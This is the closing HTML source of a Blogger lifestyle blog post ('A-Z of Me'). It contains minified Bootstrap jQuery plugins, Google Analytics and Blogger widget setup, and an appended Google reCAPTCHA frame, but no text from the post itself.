        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-56849233-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4opwmVkDZjdIo4kRFRS4p7lno-3A:1768724036457';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4599192373394556212','//www.justsimplysamantha.com/2011/09/z-of-me.html','4599192373394556212');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4599192373394556212', 'title': 'Simply Samantha', 'url': 'https://www.justsimplysamantha.com/2011/09/z-of-me.html', 'canonicalUrl': 'https://www.justsimplysamantha.com/2011/09/z-of-me.html', 'homepageUrl': 'https://www.justsimplysamantha.com/', 'searchUrl': 'https://www.justsimplysamantha.com/search', 'canonicalHomepageUrl': 'https://www.justsimplysamantha.com/', 'blogspotFaviconUrl': 'https://www.justsimplysamantha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-56849233-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Simply Samantha - Atom\x22 href\x3d\x22https://www.justsimplysamantha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Simply Samantha - RSS\x22 href\x3d\x22https://www.justsimplysamantha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Simply Samantha - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4599192373394556212/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Simply Samantha - Atom\x22 href\x3d\x22https://www.justsimplysamantha.com/feeds/5722095961296630620/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4124786735457678', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5722095961296630620', 'pageName': 'A-Z of Me', 'pageTitle': 'Simply Samantha: A-Z of Me', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A-Z of Me', 'description': 'Blog about healthy living, gluten free living, and lifestyle', 'url': 'https://www.justsimplysamantha.com/2011/09/z-of-me.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5722095961296630620}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.justsimplysamantha.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.justsimplysamantha.com/2017/01/about.html', 'title': 'About Me'}, {'isCurrentPage': false, 'href': 'https://www.justsimplysamantha.com/2016/12/social-media-management.html', 'title': 'Social Media Management '}, {'isCurrentPage': false, 'href': 'http://www.justsimplysamantha.com/2017/01/contact.html', 'title': 'Contact'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-logo', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'footer-logo', document.getElementById('AdSense3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yneYKXmr6GOnSAxvGbD5KA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724038822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>